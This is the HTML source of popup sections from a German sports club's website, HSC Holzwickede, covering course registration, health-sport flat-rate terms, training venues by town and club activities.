				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/hobbies-2024-scaled.jpg" alt="" title="2023_Hobbys" srcset="https://hsc-holzwickede.de/wp-content/uploads/hobbies-2024-scaled.jpg 2560w, https://hsc-holzwickede.de/wp-content/uploads/hobbies-2024-1280x663.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/hobbies-2024-980x507.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/hobbies-2024-480x248.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-5439" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1242_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Die Hobby-Sportgruppe trifft sich immer montags von 20:00 bis 21:30 Uhr auf der Haarstrang-Sportanlage. Die Teilnehmer im Alter von 30 bis 60 Jahren spielen ohne großen Leistungsdruck und mit viel Freude am gemeinsamen Sport. Der Spaß steht bei uns an erster Stelle!</p>
<p>Weitere Informationen bei Felix Main: f.main@gmx.de</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1242",{position:"center_center",ids:"divi-area-hsc-hobbies"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1242 -->

<!-- Area #divi-area-1250 -->
<div id="divi-area-1250" class="divi-area-wrap divi-area-wrap-1250 divi-area-wrap-fussball-jugend-aufbau divi-area-type-popup divi-area-fussball-jugend-aufbau" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1250_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1250_1 et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1250_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1250_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/fahne-scaled.jpg" alt="" title="fahne" srcset="https://hsc-holzwickede.de/wp-content/uploads/fahne-1604x2048.jpg 1500w, https://hsc-holzwickede.de/wp-content/uploads/fahne-1280x1635.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/fahne-980x1252.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/fahne-480x613.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1500px, 100vw" class="wp-image-914" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1250_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>A2 (U18/U19)</h2>
<p><em>Trainer:</p>
<p></em></p>
<p>a2@hsc-holzwickede.de</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1250_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1250_6">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/fahne-scaled.jpg" alt="" title="fahne" srcset="https://hsc-holzwickede.de/wp-content/uploads/fahne-1604x2048.jpg 1500w, https://hsc-holzwickede.de/wp-content/uploads/fahne-1280x1635.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/fahne-980x1252.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/fahne-480x613.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1500px, 100vw" class="wp-image-914" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1250_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>D2 (U12)</h2>
<p><em>Trainer:</p>
<p></em></p>
<p>d2@hsc-holzwickede.de</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1250",{position:"center_center",ids:"divi-area-fussball-jugend-aufbau"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1250 -->

<!-- Area #divi-area-1373 -->
<div id="divi-area-1373" class="divi-area-wrap divi-area-wrap-1373 divi-area-wrap-kursanmeldung divi-area-type-popup divi-area-kursanmeldung" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1373_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1373_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1373_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1373_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png" alt="" title="hscges_logo" srcset="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/hscges_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-960" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1373_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1373_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Kursanmeldung beim<br />HSC Gesundheitssport</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1373_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Wir freuen uns über Ihr Interesse an der Teilnahme an einem Kurs. In den <a href="/gesundheitssport/#kursangebote">Kursübersichten</a> finden Sie eine Auflistung der Kurse nach Zeiten und Orten - bitte tragen Sie unbedingt im nachstehenden Formular die zwei- bis dreistellige Kursnr. ein, damit wir den gewünschten Kurs und die Kurszeiten sowie den Ort genau einordnen können.<br />Nach Ihrer Anmeldung setzen wir uns mit Ihnen in Verbindung bzw. senden Ihnen eine Bestätigung Ihrer Kursanmeldung per E-Mail.</p></div>
			</div>
			<div id="et_pb_contact_form_0" class="et_pb_module et_pb_contact_form_dap_1373_14 et_pb_contact_form_container clearfix" data-form_unique_num="0" data-form_unique_id="e2df6a0d-d3b0-4bfc-aef5-a4522622122f" data-redirect_url="#kursanmeldung-erhalten">
				
				
				
				
				
				<div class="et-pb-contact-message"></div>
				
				<div class="et_pb_contact">
					<form class="et_pb_contact_form clearfix" method="post" action="https://hsc-holzwickede.de/sonntag-gegen-guetersloh-u23-nach-alstedde/">
						<p class="et_pb_contact_field et_pb_contact_field_dap_1373_8 et_pb_contact_field_half" data-id="absender-name" data-type="input">
				
				
				
				
				<label for="et_pb_contact_absender-name_0" class="et_pb_contact_form_label">Ihr Vorname und Familienname (Pflichtfeld)</label>
				<input type="text" id="et_pb_contact_absender-name_0" class="input" value="" name="et_pb_contact_absender-name_0" data-required_mark="required" data-field_type="input" data-original_id="absender-name" placeholder="Ihr Vorname und Familienname (Pflichtfeld)">
			</p><p class="et_pb_contact_field et_pb_contact_field_dap_1373_9 et_pb_contact_field_half et_pb_contact_field_last" data-id="absender-mail" data-type="email">
				
				
				
				
				<label for="et_pb_contact_absender-mail_0" class="et_pb_contact_form_label">Ihre E-Mail Adresse (Pflichtfeld)</label>
				<input type="text" id="et_pb_contact_absender-mail_0" class="input" value="" name="et_pb_contact_absender-mail_0" data-required_mark="required" data-field_type="email" data-original_id="absender-mail" placeholder="Ihre E-Mail Adresse (Pflichtfeld)">
			</p><p class="et_pb_contact_field et_pb_contact_field_dap_1373_10 et_pb_contact_field_last" data-id="absender-anschrift" data-type="input">
				
				
				
				
				<label for="et_pb_contact_absender-anschrift_0" class="et_pb_contact_form_label">Ihre Anschrift (Pflichtfeld) - Straße, PLZ + Ort</label>
				<input type="text" id="et_pb_contact_absender-anschrift_0" class="input" value="" name="et_pb_contact_absender-anschrift_0" data-required_mark="required" data-field_type="input" data-original_id="absender-anschrift" placeholder="Ihre Anschrift (Pflichtfeld) - Straße, PLZ + Ort">
			</p><p class="et_pb_contact_field et_pb_contact_field_dap_1373_11 et_pb_contact_field_half" data-id="kursnr" data-type="input">
				
				
				
				
				<label for="et_pb_contact_kursnr_0" class="et_pb_contact_form_label">Kurs-Nummer eintragen (Pflichtfeld)</label>
				<input type="text" id="et_pb_contact_kursnr_0" class="input" value="" name="et_pb_contact_kursnr_0" data-required_mark="required" data-field_type="input" data-original_id="kursnr" placeholder="Kurs-Nummer eintragen (Pflichtfeld)" pattern="[0-9\s\-]{2,3}" title="Nur Zahlen erlaubt.Mindestlänge: 2 Zeichen. Höchstlänge: 3 Zeichen." maxlength="3">
			</p><p class="et_pb_contact_field et_pb_contact_field_dap_1373_12 et_pb_contact_field_half et_pb_contact_field_last" data-id="absender-tel" data-type="input">
				
				
				
				
				<label for="et_pb_contact_absender-tel_0" class="et_pb_contact_form_label">Ihre Telefonnr. (optional)</label>
				<input type="text" id="et_pb_contact_absender-tel_0" class="input" value="" name="et_pb_contact_absender-tel_0" data-required_mark="not_required" data-field_type="input" data-original_id="absender-tel" placeholder="Ihre Telefonnr. (optional)" pattern="[0-9\s\-]*" title="Nur Zahlen erlaubt.">
			</p><p class="et_pb_contact_field et_pb_contact_field_dap_1373_13 et_pb_contact_field_last" data-id="nachricht" data-type="text">
				
				
				
				
				<label for="et_pb_contact_nachricht_0" class="et_pb_contact_form_label">Nachricht zu Ihrer Anmeldung (optional)</label>
				<textarea name="et_pb_contact_nachricht_0" id="et_pb_contact_nachricht_0" class="et_pb_contact_message input" data-required_mark="not_required" data-field_type="text" data-original_id="nachricht" placeholder="Nachricht zu Ihrer Anmeldung (optional)"></textarea>
			</p><p class="et_pb_contact_field et_pb_contact_field_dap_1373_14 et_pb_contact_field_half" data-id="datenschutz" data-type="checkbox">
				
				
				
				
				<label for="et_pb_contact_datenschutz_0" class="et_pb_contact_form_label">Ihre Zustimmung zur Datenübermittlung</label>
				<input class="et_pb_checkbox_handle" type="hidden" name="et_pb_contact_datenschutz_0" data-required_mark="required" data-field_type="checkbox" data-original_id="datenschutz">
					<span class="et_pb_contact_field_options_wrapper">
						<span class="et_pb_contact_field_options_title">Ihre Zustimmung zur Datenübermittlung</span>
						<span class="et_pb_contact_field_options_list"><span class="et_pb_contact_field_checkbox">
							<input type="checkbox" id="et_pb_contact_datenschutz_6_0" class="input" value="Ja, ich habe die Datenschutzerklärung zur Kenntnis genommen und bin damit einverstanden, dass die von mir angegebenen Daten elektronisch erhoben und verarbeitet werden. Meine Daten werden dabei nur streng zweckgebunden zur Bearbeitung und Beantwortung meiner Anfrage benutzt. Mit dem Absenden des Kontaktformulars erkläre ich mich mit der Verarbeitung einverstanden." data-id="-1">
							<label for="et_pb_contact_datenschutz_6_0"><i></i>Ja, ich habe die Datenschutzerklärung zur Kenntnis genommen und bin damit einverstanden, dass die von mir angegebenen Daten elektronisch erhoben und verarbeitet werden. Meine Daten werden dabei nur streng zweckgebunden zur Bearbeitung und Beantwortung meiner Anfrage benutzt. Mit dem Absenden des Kontaktformulars erkläre ich mich mit der Verarbeitung einverstanden.</label>
						</span></span>
					</span>
			</p>
						<input type="hidden" value="et_contact_proccess" name="et_pb_contactform_submit_0"/>
						<div class="et_contact_bottom_container">
							
			<div class="et_pb_contact_right">
				<p class="clearfix">
					<span class="et_pb_contact_captcha_question">15 + 5</span> = <input type="text" size="2" class="input et_pb_contact_captcha" data-first_digit="15" data-second_digit="5" value="" name="et_pb_contact_captcha_0" data-required_mark="required" autocomplete="off">
				</p>
			</div>
							<button type="submit" name="et_builder_submit_button" class="et_pb_contact_submit et_pb_button">Absenden</button>
						</div>
						<input type="hidden" id="_wpnonce-et-pb-contact-form-submitted-0" name="_wpnonce-et-pb-contact-form-submitted-0" value="f7415fea95" /><input type="hidden" name="_wp_http_referer" value="/sonntag-gegen-guetersloh-u23-nach-alstedde/" />
					</form>
				</div>
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1373",{position:"center_center",ids:"divi-area-kursanmeldung"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1373 -->

<!-- Area #divi-area-1392 -->
<div id="divi-area-1392" class="divi-area-wrap divi-area-wrap-1392 divi-area-wrap-flatvorteile divi-area-type-popup divi-area-flatvorteile" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1392_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1392_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1392_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1392_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/AdobeStock_279761085-scaled.jpeg" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/AdobeStock_279761085-scaled.jpeg 2250w, https://hsc-holzwickede.de/wp-content/uploads/AdobeStock_279761085-1280x854.jpeg 1280w, https://hsc-holzwickede.de/wp-content/uploads/AdobeStock_279761085-980x653.jpeg 980w, https://hsc-holzwickede.de/wp-content/uploads/AdobeStock_279761085-480x320.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2250px, 100vw" class="wp-image-798" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1392_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1392_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h5>Flat-Vorteile im Überblick</h5>
<ul>
<li>keine Aufnahmegebühr</li>
<li>keine langfristige Vertragsbindung</li>
<li>bequeme monatliche Abbuchung</li>
<li>inkl. über 175 Gesundheits- und Fitnesskurse</li>
<li>täglich zahlreiche Kurse im gesamten Kreisgebiet</li>
<li>über 30 Sportstätten in Ihrer Nähe</li>
<li>qualifizierte, zertifizierte und freundliche Kursleitungen</li>
<li>Individuelle Sportberatung</li>
<li>Training nach Ihren Wünschen und Zielen</li>
<li>zurzeit erfüllen ca. 40 geprüfte Qualitätskurse den „Leitfaden Prävention“ des Deutschen Olympischen Sportbundes u. des GKV-Spitzenverbandes</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1392",{position:"center_center",ids:"divi-area-flatvorteile"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1392 -->

<!-- Area #divi-area-1398 -->
<div id="divi-area-1398" class="divi-area-wrap divi-area-wrap-1398 divi-area-wrap-flatanmeldung divi-area-type-popup divi-area-flatanmeldung" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1398_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1398_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1398_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1398_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/hscges_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-960" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1398_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1398_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Anmeldung zur Flatrate<br />im Gesundheitssport</h3>
<p>Füllen Sie bitte das Anmeldeformular im PDF-Format am Ende dieser Seite aus: Button klicken, runterladen, ausdrucken, ausfüllen und uns zuschicken.</p>
<p>Der Wechsel von einer HSC-Vereinsmitgliedschaft auf die HSC-Flatrate kann lediglich zum Halbjahr erfolgen. Die Zahlung ist monatlich, halbjährlich oder ganzjährlich im Voraus per Lastschrifteinzug möglich (halbjährlich 3% Skonto, jährlich 5% Skonto).</p>
<p>Eintritt für jährliche Zahlungsweise nur im 1. Monat des Jahres möglich, halbjährliche Zahlungsweise ab 1. u. 7. Monat möglich. Die Anmeldung gilt immer vom 1. Tag der Kursteilnahme.</p>
<p>Ausgenommen der Aquafitness-Kurse (hier ist ein Zusatzbeitrag von 2,- € pro angegebener Kursstunde fällig), haben Sie nach Bestätigung der Anmeldung grenzenlosen Zugang auf unser HSC Fitness- und Gesundheitssportprogramm.</p>
<p><strong>Wichtig:</strong> Melden Sie sich zu den von Ihnen gewünschten Kursen zuvor über die HSC-Hotline unter Tel. 02301-9450377 an. Die Teilnehmerzahl in den Kursen ist teilweise begrenzt.</p>
<p>Für Präventionskurse, an denen Sie regelmäßig teilgenommen haben, bekommen Sie eine Teilnahmebescheinigung pro Halbjahr ausgehändigt (Schülerflat ausgenommen).</p>
<p>Eine <strong>Kündigung</strong> ist mit einer 4-wöchigen Frist zum Halbjahresende 30.06. oder 31.12. eines Jahres möglich.</p>
<p><strong>Anmeldungen und Fragen zur Flatrate</strong> richten Sie bitte direkt an die Leiterin des HSC Gesundheitssports, Susanne Werbinsky unter Tel. 02301-9450377 oder per E-Mail unter: hsc-werbinsky@gmx.de</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1398_6_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_dap_1398_6 et_pb_bg_layout_light" href="/pdf/hsc-antrag-gesundheitsflat.pdf" target="_blank">Flatrate-Anmeldeformular (PDF) anzeigen...</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1398",{closeAlt:1,position:"center_center",singleton:1,ids:"divi-area-flatanmeldung"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1398 -->

<!-- Area #divi-area-1404 -->
<div id="divi-area-1404" class="divi-area-wrap divi-area-wrap-1404 divi-area-wrap-sportstaetten divi-area-type-popup divi-area-sportstaetten" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1404_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1404_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1404_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1404_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/luftbild_montanhydraulik.jpg" alt="" title="luftbild_montanhydraulik" srcset="https://hsc-holzwickede.de/wp-content/uploads/luftbild_montanhydraulik.jpg 2309w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_montanhydraulik-1280x720.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_montanhydraulik-980x551.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_montanhydraulik-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2309px, 100vw" class="wp-image-1316" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_1404_4">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/luftbild_schulzentrum.jpg" alt="" title="luftbild_schulzentrum" srcset="https://hsc-holzwickede.de/wp-content/uploads/luftbild_schulzentrum.jpg 2300w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_schulzentrum-1280x717.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_schulzentrum-980x549.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_schulzentrum-480x269.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2300px, 100vw" class="wp-image-1315" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_1404_5">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/luftbild_haarstrang.jpg" alt="" title="luftbild_haarstrang" srcset="https://hsc-holzwickede.de/wp-content/uploads/luftbild_haarstrang.jpg 2303w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_haarstrang-1280x718.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_haarstrang-980x549.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_haarstrang-480x269.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2303px, 100vw" class="wp-image-1314" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1404_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1404_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h5>Die Sportstätten<br />des HSC Gesundheitssports</h5>
<p>Hier finden Sie eine vollständige Übersicht aller Kursstandorte, sortiert nach Städten:</p>
<h6>Bergkamen</h6>
<p>Ambulanz Bayer Health Care AG, Ernst-Schering-Strasse 14</p>
<h6>Bönen</h6>
<p>Bonhoefferhaus (Ev. Gemeindehaus), Hermannstr. 4<br />Ermeling - Halle, Ermelingstr.</p>
<h6>Fröndenberg</h6>
<p>Dobomil-Gebäude, Ostbürener Straße 171<br />Treffpunkt Windmühle, Kurt-Schumacher-Str. 62<br />Gemeindehaus "FreiRaum", Ahlinger Berg", Frdbg.-Dellwig<br />Übungsraum UKBS, Ardeyer Str. 66, Fröndenberg-Ardey</p>
<h6>Holzwickede</h6>
<p>Begegnungsstätte, Berliner Allee 16a<br />Dudenroth - Sporthalle, Hauptstr. 77<br />Eingang Paul- Gerhardt - Schule, Schulstr. 8<br />Ev. Gemeindehaus, Goethestr. 6<br />HSC - Geschäftstelle, Hauptstr. 47<br />Kath. Gemeindehaus, Alois - Gemmeke - Haus, Hauptstr. 51<br />Kleinschwimmhalle Josef - Reding - Schule, Opherdicker Str. 44<br />Kraftraum Dudenrothhalle, Hauptstr. 77<br />Montanhydraulik - Stadion (Saal), Jahnstr. 7<br />Parkplatz Montanhydraulik - Stadion, Jahnstr. 7<br />Rausinger Halle, Rausingerstr. 30<br />Schwimmhalle Karl - Brauckmann - Schule, Karl - Brauckmann - Str. 5<br />Turnhalle Nordschule, Eingang Kantstr.<br />Turnhalle Paul - Gerhardt - Schule, Schulstr. 8</p>
<h6>Kamen</h6>
<p>Familienbande, Bahnhofstr. 46</p>
<h6>Menden</h6>
<p>Mehrzweckhalle Halingen, Halinger Dorfstr. 41<br />Hallenbad Menden, Am Hünenköpfchen 1<br />Turnhalle an der Wilhemstaße 4<br />GBS-Fitnesswelt AKTIVIA, Am Papenbusch 32</p>
<h6>Schwerte</h6>
<p>Friedrich-Kayser-Schule (Aula), Am Stadtpark 1<br />Kath. Gemeindehaus, Am Brauck 7, Schwerte-Geisecke<br />Kath. Gemeindehaus, Goethestr. 22<br />St. Christophorus - Haus, Rosenweg 75, Schwerte-Holzen</p>
<h6>Unna</h6>
<p>Bürgerhaus Königsborn, Grillostr. 4<br />Aula der Grilloschule, Dahlienstr. 6, Unna-Königsborn<br />Bürgerforum Gesamtschule Königsborn, Döbelner Str. 7<br />Bürgerhaus Afferde, Afferder Weg 180<br />Hellwegschwimmbad, Königsborner Str.12, Unna-Massen<br />Ludwig-Polscher-Haus, Kirchstr. 10, Unna Lünern<br />Seniorentreff Fässchen, Hertinger Str. 12<br />Familienzentrum Arche, Emil-Bennemann-Str. 10, Unna-Massen<br />Sport-Center Ulrich Milcke, Max-Planck-Str. 6<br />Vereinsheim Kleingartenanlage Kastanienhain, Weidenweg 52d<br />Tanzschule Langhans, Am Hertinger Tor 8<br />Freestyle Fitnesscenter, Hertingerstr. 17<br />Haus des Friedens, Friedhofweg 3, Unna-Hemmerde</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1404",{position:"center_center",ids:"divi-area-sportstaetten"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1404 -->

<!-- Area #divi-area-1408 -->
<div id="divi-area-1408" class="divi-area-wrap divi-area-wrap-1408 divi-area-wrap-gesundheitssport divi-area-type-popup divi-area-gesundheitssport" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1408_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1408_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1408_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1408_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h5><strong>„Gesundheit ist nicht alles, aber ohne Gesundheit ist alles nichts"</strong><br />Arthur Schopenhauer (1788‐1860)</h5></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_1408_4">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/team_gesundheitssport.jpg" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/team_gesundheitssport.jpg 1024w, https://hsc-holzwickede.de/wp-content/uploads/team_gesundheitssport-980x735.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/team_gesundheitssport-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1024px, 100vw" class="wp-image-1325" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1408_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1408_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h5>Aktionen und Projekte</h5>
<ul>
<li>Koordination und Organisation von Angeboten im Reha- , Präventions- und Breitensportbereich.</li>
<li>Sport und Bewegung für alle Altersgruppen – vom Kleinkind (12 Monate) bis zum Senior, vom Autogenen Training über Fitnessgymnastik bis Yoga.</li>
<li>Organisation von Weiterbildungsangeboten für effiziente und fundierte Qualifizierung der Übungsleiter/innen</li>
<li>Außersportliche Veranstaltungen für die ganze Familie wie:</li>
<li>„Kinderspielfest" in der Hilgenbaumhalle in Holzwickede (immer im Februar/März)</li>
<li>Sport und Wellness – Wochenenden ins Sauerland</li>
<li>gemeinsame Fahrten und Ausflüge für Teilnehmer</li>
<li>Kostenloser Feriensport in den Schulferien</li>
<li>betriebliche Gesundheitsförderung für Firmen</li>
</ul>
<h5>Soziale Verantwortung</h5>
<ul>
<li>Soziale bzw. individuelle Lösungen für finanzielle Problemfälle bei Teilnehmern. Auch Menschen in Armut wird der Sport beim HSC ermöglicht.</li>
<li>Spendenaktionen für bedürftige Mitbürger</li>
<li>Beteiligung an vielen Vereinigungen wie Seniorenbeirat, Verein der begegnungsstätte, Ortsjugendring oder Ortsverband für Sport in Holzwickede</li>
</ul>
<h5>Kooperationen</h5>
<ul>
<li>Sport für Kinder in Zusammenarbeit mit Grundschulen und Kindertageseinrichtung (Nordlicht) oder Familienzentren</li>
<li>mit Krankenkassen, insbesondere der VIACTIV Krankenkasse (gesamte oder teilweise Erstattung der Kursbeiträge)</li>
<li>mit dem Kreis Unna, den Kirchengemeinden und allen Kommunalverwaltungen, in denen der HSC-Gesundheitssport vertreten ist</li>
<li>mit dem Landessportbund NRW, Behinderten-u. Rehasportverband NRW, FLVW, Deutsche Herzstiftung, Kassenärztlichen Vereinigung Westf.-Lippe, Physiotherapeuten und niedergelassenen Ärzten</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1408",{position:"center_center",ids:"divi-area-gesundheitssport"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1408 -->

<!-- Area #divi-area-1463 -->
